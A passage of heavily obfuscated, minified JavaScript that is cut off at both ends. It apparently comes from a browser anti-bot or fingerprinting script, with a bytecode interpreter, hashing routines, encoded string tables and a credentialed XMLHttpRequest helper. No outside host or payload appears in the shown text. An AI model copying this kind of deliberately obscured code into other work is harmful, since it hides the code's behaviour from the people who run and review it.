DL(){this["jD"]=(this["jD"]&0xffff)*0xcc9e2d51+(((this["jD"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.pl=lF;}function nt(GW,B7){var gD=nt;switch(GW){case z8:{var E3=B7[P8];E3[E3[EB](sF)]=function(){UF.call(this[UW]);};dD(pL,[E3]);}break;case f:{var Is=B7[P8];Is[Is[EB](kD)]=function(){var M4=[];var Rk=this[Uk]();while(Rk--){switch(this[rB].pop()){case r4:M4.push(this[rt]());break;case s3:var Y7=this[rt]();for(var Wp of Y7){M4.push(Wp);}break;}}this[rB].push(this[U8](M4));};nt(z8,[Is]);}break;case P3:{var Lt=B7[P8];Lt[Lt[EB](Zp)]=function(){this[rB].push(Xl(this[rt](),this[rt]()));};nt(f,[Lt]);}break;case EF:{var RD=B7[P8];RD[RD[EB](Zk)]=function(){this[rB].push(jE(this[rt](),this[rt]()));};nt(P3,[RD]);}break;case gB:{var W4=B7[P8];W4[W4[EB](OD)]=function(){this[rB].push(Kl(this[rt](),this[rt]()));};nt(EF,[W4]);}break;case pL:{var sL=B7[P8];sL[sL[EB](S4)]=function(){this[rB].push(this[Ys](undefined));};nt(gB,[sL]);}break;case d3:{var qx=B7[P8];qx[qx[EB](LW)]=function(){this[rB].push(this[Uk]());};nt(pL,[qx]);}break;case Xk:{var G3=B7[P8];G3[G3[EB](S3)]=function(){this[PD](d8.c,this[ft]());};nt(d3,[G3]);}break;case J3:{var HE=B7[P8];HE[HE[EB](NV)]=function(){var k8=this[Uk]();var t3=this[Uk]();var WD=this[Uk]();var Gp=this[rt]();var fs=[];for(var MF=r4;tB(MF,WD);++MF){switch(this[rB].pop()){case r4:fs.push(this[rt]());break;case s3:var RL=this[rt]();for(var JD of RL.reverse()){fs.push(JD);}break;default:throw new Error(TW()[Mt(vL)](j3,x));}}var E8=Gp.apply(this[lW].x,fs.reverse());k8&&this[rB].push(this[Ys](E8));};nt(Xk,[HE]);}break;case Rt:{var X7=B7[P8];X7[X7[EB](WF)]=function(){this[rB].push(this[k3]());};nt(J3,[X7]);}break;}}function ts(){this["KE"]=(this["s7"]&0xffff)+0x6b64+(((this["s7"]>>>16)+0xe654&0xffff)<<16);this.pl=Kp;}function PL(z3,OL){return z3!=OL;}function rp(){return rx(HL()[m7(x)]+'',0,JB());}function KV(){this["KE"]^=this["KE"]>>>13;this.pl=x3;}function Nk(Kx,hl){var NL={Kx:Kx,KE:hl,VD:0,g4:0,pl:P4};while(!NL.pl());return NL["KE"]>>>0;}var z4;var EW;function Tk(){return Yt.apply(this,[I4,arguments]);}function g(CD){return ~CD;}function M3(){return L3.apply(this,[QB,arguments]);}var D3;function dV(){this["KE"]^=this["jD"];this.pl=Ts;}function zB(IB,wW){return IB>>wW;}var QF;function kB(Ap,tk){return Ap[fl[x]](tk);}function xs(){return L3.apply(this,[Gs,arguments]);}function WV(Sx,d4){return Sx>d4;}function ws(){return hW.apply(this,[C4,arguments]);}function JB(){return r7(HL()[m7(x)]+'',"0x"+"\x37\x61\x62\x37\x61\x35\x61");}function NB(Z4,Mp){return Z4|Mp;}var V3;var NW;function wx(){return L3.apply(this,[Ps,arguments]);}function bk(){return nt.apply(this,[gB,arguments]);}function lF(){this["jD"]=this["jD"]<<15|this["jD"]>>>17;this.pl=RV;}function X4(){return Yt.apply(this,[sp,arguments]);}function VW(){return rp()+Ls()+typeof D3[HL()[m7(x)].name];}function ZB(){this["g4"]++;this.pl=wB;}function Fp(){return Yt.apply(this,[K3,arguments]);}function MW(){return nt.apply(this,[z8,arguments]);}function O8(){return Yt.apply(this,[BE,arguments]);}function Ks(){return dD.apply(this,[cV,arguments]);}function Sk(){return hW.apply(this,[b,arguments]);}function F(){return h8.apply(this,[BE,arguments]);}function tB(Ek,G){return Ek<G;}function N(){return L3.apply(this,[jB,arguments]);}function V(){return nt.apply(this,[J3,arguments]);}function H7(){this["KE"]^=this["KE"]>>>16;this.pl=b3;}function xV(){Cs=["1\fA]040","I","\b,3&1M3\r",",Eu:jEg~\x40}\x40","/!D\x3f","o->4#meCD.~y%)T\x3f+z)2F\",",";.$I"];}function Yt(D4,St){var nV=Yt;switch(D4){case I4:{var xp=St[P8];xp[JW]=function(){var lt=TW()[Mt(x)](EV,r4);for(let v4=r4;tB(v4,k3);++v4){lt+=this[Uk]().toString(Vx).padStart(k3,TW()[Mt(r4)](VE,vL));}var fx=parseInt(lt.slice(s3,Dx),Vx);var Ok=lt.slice(Dx);if(lV(fx,r4)){if(lV(Ok.indexOf(TW()[Mt(Vx)](rl,Vx)),Es(s3))){return r4;}else{fx-=Ds[x];Ok=Kl(TW()[Mt(r4)](VE,vL),Ok);}}else{fx-=Ds[TD];Ok=Kl(TW()[Mt(Vx)](rl,Vx),Ok);}var Dk=r4;var kF=s3;for(let mk of Ok){Dk+=YD(kF,parseInt(mk));kF/=Vx;}return YD(Dk,Math.pow(Vx,fx));};h8(BE,[xp]);}break;case H4:{var A8=St[P8];A8[VL]=function(mW,d){var w=atob(mW);var vB=r4;var Ol=[];var ll=r4;for(var WE=r4;tB(WE,w.length);WE++){Ol[ll]=w.charCodeAt(WE);vB=pk(vB,Ol[ll++]);}h8(sp,[this,vl(Kl(vB,d),dk)]);return Ol;};Yt(I4,[A8]);}break;case K3:{var pB=St[P8];pB[Uk]=function(){return this[t4][this[TL][d8.c]++];};Yt(H4,[pB]);}break;case BE:{var It=St[P8];It[rt]=function(pF){return this[C8](pF?this[rB][jE(this[rB][HL()[m7(s3)](D,Fk(s3),Ht)],s3)]:this[rB].pop());};Yt(K3,[It]);}break;case jB:{var dW=St[P8];dW[C8]=function(sW){return lV(typeof sW,HL()[m7(x)].apply(null,[Px,rL,TD]))?sW.x:sW;};Yt(BE,[dW]);}break;case sp:{var cs=St[P8];cs[LL]=function(L8){return BD.call(this[UW],L8,this);};Yt(jB,[cs]);}break;case Ps:{var Ml=St[P8];Ml[r4]=function(Xx,HD,Z7){if(lV(typeof Xx,HL()[m7(x)](Px,Fk(r4),TD))){Z7?this[rB].push(Xx.x=HD):Xx.x=HD;}else{hF.call(this[UW],Xx,HD);}};Yt(sp,[Ml]);}break;case wL:{var A=St[P8];A[PD]=function(cE,QD){this[TL][cE]=QD;};A[Bp]=function(DE){return this[TL][DE];};Yt(Ps,[A]);}break;}}function zV(OF){this[rB]=Object.assign(this[rB],OF);}function YL(){return Yt.apply(this,[jB,arguments]);}}();FG={};}break;case R7:{var QjN=function(nQJ){x1.push(zS);if(OBJ[nQJ]){var YTJ;return YTJ=OBJ[nQJ][O7(typeof Yw()[UU(p8)],Cn([],[][[]]))?Yw()[UU(bV)](NM,WmN,S6,Lz(Kz)):Yw()[UU(St)](XC,ZBN,dk,U5)],x1.pop(),YTJ;}var GvJ=OBJ[nQJ]=OON(L4,[O7(typeof qM()[tt(Kz)],'undefined')?qM()[tt(fX)](zgN,nS,XC,QP,XF):qM()[tt(Kz)](fX,fA,z2,qp,At),nQJ,sX()[Ak(NM)](Mz,jG),Lz([]),Yw()[UU(St)](IZ,ZBN,dk,vw),{}]);V3J[nQJ].call(GvJ[Yw()[UU(St)](nn,ZBN,dk,Lz(Lz({})))],GvJ,GvJ[Yw()[UU(St)](Lz([]),ZBN,dk,dE)],QjN);GvJ[sX()[Ak(NM)](Mz,jG)]=Lz(Lz(IY));var ZON;return ZON=GvJ[Yw()[UU(St)](pP,ZBN,dk,Q1)],x1.pop(),ZON;};TBJ-=IU;}break;case FU:{TBJ=Q7;x1.pop();}break;case dI:{TBJ=E0;dZ();bM();FYJ=AO();Us();dJN();PF.call(this,Cq,[djN()]);}break;case PK:{TBJ=Q7;x1.pop();}break;case bv:{TBJ+=Zf;QjN[Ok()[JH(R0)].call(null,ENN,V0,cQN)]=function(lNJ){return OON.apply(this,[EV,arguments]);};}break;case sw:{TBJ=bX;for(var W4J=fX;G5(W4J,xYJ[sX()[Ak(Kz)](IcN,ZV)]);W4J++){var sQJ=xYJ[W4J];if(IR(sQJ,null)&&IR(sQJ,undefined)){for(var wgJ in sQJ){if(Wm[sX()[Ak(R0)].apply(null,[Dz,Kw])][qz()[EK(NM)].call(null,sb,sA,Lz(Lz([])),fC)][Yw()[UU(Hs)](C6,vE,V6,JL)].call(sQJ,wgJ)){hdJ[wgJ]=sQJ[wgJ];}}}}}break;case gc:{TC=function(qqJ,QvJ,c3J,ETJ){return qC.apply(this,[vQ,arguments]);};YE=function(){return qC.apply(this,[gc,arguments]);};cE=function(){return qC.apply(this,[kN,arguments]);};PS=function(D9N,zBJ,DBJ,mJJ){return qC.apply(this,[Sq,arguments]);};qNN=function(){return qC.apply(this,[J3,arguments]);};Fn=function(ENJ,Q3J,gNJ){return qC.apply(this,[zT,arguments]);};xt=function(){return qC.apply(this,[nh,arguments]);};qC(dx,[]);TBJ+=FI;}break;case KY:{Fn.EB=xO[HE];qC.call(this,XY,[eS1_xor_0_memo_array_init()]);TBJ=Q7;return '';}break;case MY:{var pgJ=xYJ[Xx];TBJ=Q7;var XTJ=Kz;for(var lTJ=Kz;G5(lTJ,pgJ.length);++lTJ){var dTJ=m2(pgJ,lTJ);if(G5(dTJ,Sc)||T1(dTJ,XI))XTJ=Cn(XTJ,fX);}return XTJ;}break;case bQ:{TC.YB=fr[QD];TBJ=Q7;PF.call(this,Vv,[eS1_xor_2_memo_array_init()]);return '';}break;case Cc:{var flN=xYJ[Xx];var WTJ=Kz;for(var FjN=Kz;G5(FjN,flN.length);++FjN){var c9N=m2(flN,FjN);if(G5(c9N,Sc)||T1(c9N,XI))WTJ=Cn(WTJ,fX);}return WTJ;}break;case LK:{if(IR(typeof Wm[sX()[Ak(R0)](CR,Kw)][IR(typeof sX()[Ak(AK)],Cn('',[][[]]))?sX()[Ak(Q1)].apply(null,[HNN,HE]):sX()[Ak(J7)](kcN,kn)],qz()[EK(AK)](ScN,Lz(Kz),Qb,Kz))){Wm[sX()[Ak(R0)](CR,Kw)][Yw()[UU(qH)](dE,OdN,tr,Lz({}))](Wm[sX()[Ak(R0)].apply(null,[CR,Kw])],sX()[Ak(Q1)](HNN,HE),OON(L4,[O7(typeof qz()[EK(St)],'undefined')?qz()[EK(p8)].apply(null,[lTN,Lz(Lz({})),j1,QqN]):qz()[EK(Q1)](jH,XC,Ps,FF),function(t4J,MjN){return OON.apply(this,[JV,arguments]);},sX()[Ak(Rr)](tC,JF),Lz(Lz({})),qM()[tt(p8)].call(null,Sk,BG,lG,qD,ZO),Lz(Lz([]))]));}(function(){return OON.apply(this,[mX,arguments]);}());x1.pop();TBJ=Q7;}break;case bX:{TBJ-=v3;var HYJ;return x1.pop(),HYJ=hdJ,HYJ;}break;case kY:{PS.Ef=dqN[T2];TBJ+=x5;PF.call(this,Cq,[eS1_xor_3_memo_array_init()]);return '';}break;case PW:{var IQJ=xYJ[Xx];var P3J=Kz;for(var j3J=Kz;G5(j3J,IQJ.length);++j3J){var DJJ=m2(IQJ,j3J);if(G5(DJJ,Sc)||T1(DJJ,XI))P3J=Cn(P3J,fX);}return P3J;}break;case L4:{var xjN={};var cJJ=xYJ;x1.push(cYN);for(var O9N=Kz;G5(O9N,cJJ[sX()[Ak(Kz)](qw,ZV)]);O9N+=nP)xjN[cJJ[O9N]]=cJJ[Cn(O9N,fX)];var tgJ;return x1.pop(),tgJ=xjN,tgJ;}break;case YT:{QjN[Yw()[UU(AK)](XC,OE,gF,qr)]=function(nlN){x1.push(p9);var mqJ=nlN&&nlN[qz()[EK(Rr)](Ez,R0,U5,Kj)]?function DlN(){x1.push(Ds);var r3J;return r3J=nlN[Yw()[UU(Rr)](Fk,f3N,gD,Uw)],x1.pop(),r3J;}:function JQJ(){return nlN;};QjN[dV()[zI(nP)](DO,fX,ks,hb)](mqJ,sX()[Ak(II)].apply(null,[LI,XF]),mqJ);var YvJ;return x1.pop(),YvJ=mqJ,YvJ;};TBJ=fQ;}break;case UN:{var f3J=xYJ[Xx];var CNJ=Kz;for(var IYJ=Kz;G5(IYJ,f3J.length);++IYJ){var OgJ=m2(f3J,IYJ);if(G5(OgJ,Sc)||T1(OgJ,XI))CNJ=Cn(CNJ,fX);}return CNJ;}break;case FY:{var OBJ={};x1.push(AM);QjN[dV()[zI(Kz)](khN,fX,lYN,jW)]=V3J;QjN[Yw()[UU(II)].apply(null,[lP,ZX,mJN,qX])]=OBJ;TBJ+=Y8;}break;case tW:{var xQJ=xYJ[Xx];var RvJ=Kz;for(var AqJ=Kz;G5(AqJ,xQJ.length);++AqJ){var bgJ=m2(xQJ,AqJ);if(G5(bgJ,Sc)||T1(bgJ,XI))RvJ=Cn(RvJ,fX);}return RvJ;}break;case gx:{TBJ+=vk;var lJJ=xYJ;var D3J=lJJ[Kz];x1.push(gF);for(var NlN=fX;G5(NlN,lJJ[sX()[Ak(Kz)].apply(null,[tvN,ZV])]);NlN+=nP){D3J[lJJ[NlN]]=lJJ[Cn(NlN,fX)];}x1.pop();}break;case nh:{var CBJ=xYJ[Xx];TBJ+=AT;var STJ=Kz;for(var hjN=Kz;G5(hjN,CBJ.length);++hjN){var AvJ=m2(CBJ,hjN);if(G5(AvJ,Sc)||T1(AvJ,XI))STJ=Cn(STJ,fX);}return STJ;}break;case Wx:{Wm[qz()[EK(Sk)].call(null,gr,At,Lz(Lz(Kz)),zk)][Ok()[JH(II)](jH,vK,tdN)]=function(NgJ){x1.push(fhN);var RgJ=O7(typeof qz()[EK(Kz)],Cn('',[][[]]))?qz()[EK(p8)](w6,fX,mH,mcN):qz()[EK(wr)](M0,wr,NM,Ps);var kjN=qM()[tt(bV)](NP,UE,r5,dk,kk);var wQJ=Wm[O7(typeof qz()[EK(wr)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[Z4N,wA,H5,YZ]):qz()[EK(Np)](sK,gD,N1,Ys)](NgJ);for(var vJJ,hJJ,JqJ=Kz,ATJ=kjN;wQJ[sX()[Ak(wr)](xhN,QO)](GF(JqJ,Kz))||(ATJ=qz()[EK(j1)](Xw,Jr,ZO,RV),PO(JqJ,fX));RgJ+=ATJ[sX()[Ak(wr)](xhN,QO)](Lt(jW,hcN(vJJ,kC(J7,XzN(PO(JqJ,vH[fX]),J7)))))){hJJ=wQJ[IR(typeof qM()[tt(fX)],Cn(qz()[EK(wr)](M0,Ps,Lz(Lz(Kz)),Ps),[][[]]))?qM()[tt(wr)](Np,H4N,H5,CV,H5):qM()[tt(fX)](ImN,UYN,dk,L9,gS)](JqJ+=WcN(vH[nP],kk));if(T1(hJJ,GgN)){throw new MJJ(sX()[Ak(AK)].apply(null,[W1,TTN]));}vJJ=GF(xM(vJJ,J7),hJJ);}var OJJ;return x1.pop(),OJJ=RgJ,OJJ;};TBJ-=mz;}break;case mQ:{TBJ-=qW;return x1.pop(),IJJ=U0N[UWN],IJJ;}break;case xU:{QjN[qz()[EK(wA)](CS,pP,jW,sL)]=function(mTJ,fNJ){x1.push(T3N);if(Lt(fNJ,U4[sX()[Ak(wA)](bQN,pH)]()))mTJ=QjN(mTJ);if(Lt(fNJ,J7)){var hON;return x1.pop(),hON=mTJ,hON;}if(Lt(fNJ,kk)&&O7(typeof mTJ,Yw()[UU(Q1)].call(null,b7,Yp,T2,Sk))&&mTJ&&mTJ[qz()[EK(Rr)](B7,hb,IO,Kj)]){var lvJ;return x1.pop(),lvJ=mTJ,lvJ;}var NqJ=Wm[sX()[Ak(R0)](j7,Kw)][ms()[czN(Kz)](BV,ss,bV,NP)](null);QjN[Ok()[JH(R0)](mD,CO,cQN)](NqJ);Wm[sX()[Ak(R0)].call(null,j7,Kw)][Yw()[UU(qH)].call(null,H5,RNN,tr,Ps)](NqJ,Yw()[UU(Rr)].apply(null,[FF,KvN,gD,zb]),OON(L4,[qz()[EK(II)].call(null,B0,Lz(Kz),bV,vK),Lz(Lz([])),qz()[EK(Q1)](V1,BV,XC,FF),mTJ]));if(Lt(fNJ,nP)&&lF(typeof mTJ,sX()[Ak(St)].apply(null,[fgN,Rr])))for(var FgJ in mTJ)QjN[dV()[zI(nP)].call(null,DO,fX,WYN,wD)](NqJ,FgJ,function(rTJ){return mTJ[rTJ];}.bind(null,FgJ));var DZN;return x1.pop(),DZN=NqJ,DZN;};TBJ-=IN;}break;case EV:{TBJ+=Cd;var lNJ=xYJ[Xx];x1.push(xcN);if(IR(typeof Wm[sX()[Ak(Sk)](xhN,JZ)],Ok()[JH(Sk)](bb,Lz(fX),Q1))&&Wm[sX()[Ak(Sk)](xhN,JZ)][dj()[st(Kz)].call(null,d9,R0,BV,qYN)]){Wm[sX()[Ak(R0)].apply(null,[I1,Kw])][Yw()[UU(qH)].call(null,RM,WqN,tr,dk)](lNJ,Wm[sX()[Ak(Sk)](xhN,JZ)][dj()[st(Kz)](d9,R0,lP,qYN)],OON(L4,[qz()[EK(Q1)].apply(null,[LA,C6,Tb,FF]),qM()[tt(nP)](bV,DqN,C6,ZE,kk)]));}Wm[sX()[Ak(R0)].call(null,I1,Kw)][Yw()[UU(qH)].call(null,BZ,WqN,tr,Lz(Lz(Kz)))](lNJ,qz()[EK(Rr)](vV,Q1,AK,Kj),OON(L4,[qz()[EK(Q1)](LA,IM,zb,FF),Lz(Xx)]));x1.pop();}break;case XW:{var PdJ=xYJ[Xx];var z4J=xYJ[IY];var bvJ;x1.push(tS);return bvJ=Wm[sX()[Ak(R0)](VX,Kw)][qz()[EK(NM)].apply(null,[jV,XC,Q0,fC])][Yw()[UU(Hs)](vw,tvN,V6,sC)].call(PdJ,z4J),x1.pop(),bvJ;}break;case Sm:{TBJ+=YK;var V3J=xYJ[Xx];}break;case JV:{var t4J=xYJ[Xx];var MjN=xYJ[IY];x1.push(L6);if(O7(t4J,null)||O7(t4J,undefined)){throw new (Wm[Ok()[JH(wA)](MU,Ps,wr)])(Ok()[JH(St)].apply(null,[WqN,bV,j1]));}TBJ=sw;var hdJ=Wm[sX()[Ak(R0)](Dz,Kw)](t4J);}break;case WR:{var QQJ=xYJ[Xx];TBJ+=ZN;x1.push(vM);this[Yw()[UU(j1)].call(null,NM,lA,MvN,V0)]=QQJ;x1.pop();}break;case mX:{var MJJ=function(QQJ){return OON.apply(this,[WR,arguments]);};x1.push(wZ);TBJ=Wx;if(O7(typeof Wm[Ok()[JH(II)](jH,IZ,tdN)],qz()[EK(AK)](UD,Lz(Kz),wr,Kz))){var P9N;return x1.pop(),P9N=Lz(IY),P9N;}MJJ[qz()[EK(NM)].call(null,Oq,At,lI,fC)]=new (Wm[Ok()[JH(qH)](IH,QG,St)])();MJJ[qz()[EK(NM)].call(null,Oq,NP,mw,fC)][qz()[EK(Hs)](ZL,Ew,pH,hs)]=sn()[Ms(Kz)].call(null,vw,H6,j1,V6,Lz(Lz(fX)),IM);}break;case Ix:{var EJJ=xYJ[Xx];TBJ=LK;var QBJ=xYJ[IY];x1.push(ft);}break;case gN:{var U0N=xYJ[Xx];var UWN=xYJ[IY];var IxN=xYJ[Wh];x1.push(ATN);TBJ-=Y8;Wm[sX()[Ak(R0)](lR,Kw)][Yw()[UU(qH)].call(null,ZZ,YR,tr,Lz(Lz(Kz)))](U0N,UWN,OON(L4,[O7(typeof qz()[EK(Q1)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[XBN,Lz(fX),mH,ss]):qz()[EK(Q1)].apply(null,[hK,Lz(Lz(fX)),IG,FF]),IxN,qz()[EK(II)](MR,kk,Lz([]),vK),Lz(Kz),qM()[tt(p8)](Sk,fgN,vK,qD,CO),Lz(vH[Q0]),sX()[Ak(Rr)].call(null,jD,JF),Lz(Kz)]));var IJJ;}break;case Nf:{var MbN=xYJ[Xx];x1.push(vD);TBJ=Q7;var zdJ=OON(L4,[qz()[EK(CA)](EcN,Lz(Lz(Kz)),IG,NR),MbN[Kz]]);cS(fX,MbN)&&(zdJ[qz()[EK(JE)].call(null,FhN,CO,Lz(Lz(Kz)),bV)]=MbN[vH[fX]]),cS(vH[Hs],MbN)&&(zdJ[O7(typeof qM()[tt(nP)],Cn(qz()[EK(wr)].call(null,S0,Lz(Lz([])),Ps,Ps),[][[]]))?qM()[tt(fX)](H9,ZL,BZ,xF,wr):qM()[tt(qH)].call(null,Np,OD,z2,IO,sA)]=MbN[vH[Hs]],zdJ[qz()[EK(b7)].call(null,sr,IG,Kz,zQN)]=MbN[Q0]),this[dV()[zI(II)](Aw,Np,f2,pH)][qz()[EK(fX)](Qr,Hs,GS,Np)](zdJ);x1.pop();}break;case mN:{var UCN=xYJ[Xx];x1.push(gt);var wJJ=UCN[Yw()[UU(lP)].call(null,zb,bw,Qs,gD)]||{};wJJ[Ok()[JH(w7)](jJN,NH,Ys)]=Ok()[JH(V0)].call(null,LH,jW,V6),delete wJJ[Yw()[UU(42)](47,1578,110,Lz(Lz(1)))],UCN[IR(typeof Yw()[UU(Q1)],Cn('',[][[]]))?Yw()[UU(lP)](Ew,bw,Qs,tM):Yw()[UU(bV)].call(null,j1,zS,ZZ,Lz(Lz([])))]=wJJ;TBJ=Q7;x1.pop();}break;case RB:{var IsN=xYJ[Xx];var RrN=xYJ[IY];var MFN=xYJ[Wh];x1.push(p3N);TBJ-=BR;}break;case LJ:{var AtN=xYJ[Xx];x1.push(GG);var vcJ=OON(L4,[qz()[EK(CA)](jp,BZ,Lz(Lz(Kz)),NR),AtN[Kz]]);cS(vH[fX],AtN)&&(vcJ[qz()[EK(JE)].call(null,j8,NH,sC,bV)]=AtN[fX]),cS(nP,AtN)&&(vcJ[O7(typeof qM()[tt(Rr)],Cn(qz()[EK(wr)].apply(null,[kU,Lz(Lz(fX)),w7,Ps]),[][[]]))?qM()[tt(fX)].apply(null,[pmN,mH,b7,UX,Ew]):qM()[tt(qH)].call(null,Np,I7,w7,IO,sA)]=AtN[nP],vcJ[O7(typeof qz()[EK(lI)],'undefined')?qz()[EK(p8)].apply(null,[PdN,II,IG,n4N]):qz()[EK(b7)](lQN,II,gF,zQN)]=AtN[Q0]),this[O7(typeof dV()[zI(R0)],'undefined')?dV()[zI(Q0)](lcN,Cj,phN,zV):dV()[zI(II)](Aw,Np,L1,z2)][IR(typeof qz()[EK(JF)],Cn('',[][[]]))?qz()[EK(fX)].apply(null,[bp,Lz(Lz(fX)),N1,Np]):qz()[EK(p8)].call(null,zj,V6,BZ,vgN)](vcJ);TBJ=Q7;x1.pop();}break;case Rc:{var m2N=xYJ[Xx];x1.push(BJN);var I3J=m2N[Yw()[UU(lP)](BZ,dz,Qs,wA)]||{};I3J[Ok()[JH(w7)](XNN,l5,Ys)]=Ok()[JH(V0)](CI,dE,V6),delete I3J[Yw()[UU(42)].call(null,69,1277,110,7)],m2N[Yw()[UU(lP)](nn,dz,Qs,Lz(Lz(fX)))]=I3J;TBJ+=In;x1.pop();}break;case fd:{var QFN=xYJ[Xx];var I5N=xYJ[IY];var ZDN=xYJ[Wh];TBJ=Q7;x1.push(jW);Wm[sX()[Ak(R0)](B0,Kw)][Yw()[UU(qH)](qr,GC,tr,Lz(Lz({})))](QFN,I5N,OON(L4,[qz()[EK(Q1)].apply(null,[cfN,Lz(Kz),St,FF]),ZDN,qz()[EK(II)].call(null,Zs,Ps,Ps,vK),Lz(Kz),qM()[tt(p8)](Sk,j4N,Np,qD,U5),Lz(Kz),sX()[Ak(Rr)].apply(null,[LP,JF]),Lz(Kz)]));var f4J;return x1.pop(),f4J=QFN[I5N],f4J;}break;case pJ:{var Z6N=xYJ[Xx];x1.push(fP);var cNJ=OON(L4,[qz()[EK(CA)].apply(null,[Ib,hb,IZ,NR]),Z6N[Kz]]);cS(fX,Z6N)&&(cNJ[qz()[EK(JE)](lZ,Hs,XF,bV)]=Z6N[fX]),cS(vH[Hs],Z6N)&&(cNJ[qM()[tt(qH)].apply(null,[Np,xC,kn,IO,sC])]=Z6N[nP],cNJ[qz()[EK(b7)](PmN,l5,r5,zQN)]=Z6N[Q0]),this[O7(typeof dV()[zI(J7)],Cn([],[][[]]))?dV()[zI(Q0)](L3N,J9,IP,ZO):dV()[zI(II)](Aw,Np,pr,ZZ)][qz()[EK(fX)](PE,Yr,RM,Np)](cNJ);x1.pop();TBJ=Q7;}break;}}};var cpN=function(cqJ){var mvJ='';for(var SjN=0;SjN<cqJ["length"];SjN++){mvJ+=cqJ[SjN]["toString"](16)["length"]===2?cqJ[SjN]["toString"](16):"0"["concat"](cqJ[SjN]["toString"](16));}return mvJ;};var XzN=function(kdJ,fgJ){return kdJ*fgJ;};var HP=function(W3J){return ~W3J;};var mgJ=function(){return DZ.apply(this,[Bx,arguments]);};var nfN=function(){var tYJ;if(typeof Wm["window"]["XMLHttpRequest"]!=='undefined'){tYJ=new (Wm["window"]["XMLHttpRequest"])();}else if(typeof Wm["window"]["XDomainRequest"]!=='undefined'){tYJ=new (Wm["window"]["XDomainRequest"])();tYJ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Wm["Function"])this["onreadystatechange"]();};}else{tYJ=new (Wm["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof tYJ["withCredentials"]!=='undefined'){tYJ["withCredentials"]=true;}return tYJ;};var fqJ=function(){return PF.apply(this,[Vv,arguments]);};var hcN=function(NNJ,F4J){return NNJ>>F4J;};var YZN=function(){return PF.apply(this,[Fv,arguments]);};var lIN=function(){if(Wm["Date"]["now"]&&typeof Wm["Date"]["now"]()==='number'){return Wm["Math"]["round"](Wm["Date"]["now"]()/1000);}else{return Wm["Math"]["round"](+new (Wm["Date"])()/1000);}};var WcJ=function(ONJ){var GNJ=0;for(var l4J=0;l4J<ONJ["length"];l4J++){GNJ=GNJ+ONJ["charCodeAt"](l4J);}return GNJ;};var XYJ=function(){return Wm["Math"]["floor"](Wm["Math"]["random"]()*100000+10000);};var GdJ=function(){Xs=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var d9N=function(){return DZ.apply(this,[XW,arguments]);};var PKN=function hvJ(YYJ,zQJ){'use strict';var zcJ=hvJ;switch(YYJ){case L4:{var pBJ=zQJ[Xx];var WJJ=zQJ[IY];x1.push(Pl);var N9N;var BjN;var WBJ;var w3J;var rON=Ok()[JH(AK)].call(null,lcN,JE,mH);var DjN=pBJ[Yw()[UU(QG)].call(null,Tb,bhN,kn,Lz(Lz(Kz)))](rON);for(w3J=Kz;G5(w3J,DjN[sX()[Ak(Kz)](s5,ZV)]);w3J++){N9N=PO(Lt(hcN(WJJ,J7),vH[bV]),DjN[sX()[Ak(Kz)](s5,ZV)]);WJJ*=vH[kk];WJJ&=U4[sX()[Ak(Hs)](Sp,mw)]();WJJ+=vH[wr];WJJ&=vH[p8];BjN=PO(Lt(hcN(WJJ,J7),vH[bV]),DjN[sX()[Ak(Kz)](s5,ZV)]);WJJ*=vH[kk];WJJ&=vH[J7];WJJ+=vH[wr];WJJ&=U4[Yw()[UU(tM)](zb,v9,tM,NM)]();WBJ=DjN[N9N];DjN[N9N]=DjN[BjN];DjN[BjN]=WBJ;}var dlN;return dlN=DjN[sX()[Ak(j1)].apply(null,[fb,zk])](rON),x1.pop(),dlN;}break;case Tv:{var bjN=zQJ[Xx];x1.push(EJN);if(IR(typeof bjN,sX()[Ak(St)].apply(null,[vV,Rr]))){var mQJ;return mQJ=qz()[EK(wr)].call(null,l1,lI,Lz(Lz({})),Ps),x1.pop(),mQJ;}var bqJ;return bqJ=bjN[IR(typeof qz()[EK(II)],Cn('',[][[]]))?qz()[EK(V6)](fI,b7,kn,B2):qz()[EK(p8)].apply(null,[IgN,vF,N1,cG])](new (Wm[sX()[Ak(C6)](Xn,NR)])(Yw()[UU(gF)].apply(null,[lI,GK,nP,zk]),qz()[EK(rO)](fI,bV,RM,fX)),qz()[EK(tr)].call(null,TH,z2,j1,qr))[qz()[EK(V6)].apply(null,[fI,j1,sC,B2])](new (Wm[sX()[Ak(C6)](Xn,NR)])(Yw()[UU(C6)].apply(null,[Uw,XK,VS,NM]),qz()[EK(rO)](fI,Uw,NP,fX)),O7(typeof Yw()[UU(St)],'undefined')?Yw()[UU(bV)].call(null,QG,AgN,DmN,jU):Yw()[UU(Yr)].call(null,dE,tq,KL,mH))[qz()[EK(V6)](fI,Lz([]),Tb,B2)](new (Wm[sX()[Ak(C6)].apply(null,[Xn,NR])])(Ok()[JH(zk)](MH,lI,Fr),qz()[EK(rO)].apply(null,[fI,wr,JE,fX])),sX()[Ak(Yr)](pN,nP))[qz()[EK(V6)].call(null,fI,hb,Tb,B2)](new (Wm[sX()[Ak(C6)].apply(null,[Xn,NR])])(Yw()[UU(Uw)].call(null,p8,kK,nr,rO),IR(typeof qz()[EK(bV)],Cn([],[][[]]))?qz()[EK(rO)].apply(null,[fI,pV,nn,fX]):qz()[EK(p8)].apply(null,[Ys,Lz(Lz(Kz)),qr,Q8])),O7(typeof qz()[EK(lt)],'undefined')?qz()[EK(p8)](Qb,NH,tr,fC):qz()[EK(gF)].call(null,S7,zV,mH,XF))[qz()[EK(V6)].apply(null,[fI,lI,JL,B2])](new (Wm[sX()[Ak(C6)](Xn,NR)])(sX()[Ak(Uw)].apply(null,[XK,vF]),O7(typeof qz()[EK(w7)],'undefined')?qz()[EK(p8)](FvN,Tb,Lz([]),bs):qz()[EK(rO)].apply(null,[fI,J7,qH,fX])),Yw()[UU(kn)](Lz(fX),tp,Nb,Lz({})))[qz()[EK(V6)](fI,C6,Lz(Lz([])),B2)](new (Wm[sX()[Ak(C6)].apply(null,[Xn,NR])])(O7(typeof 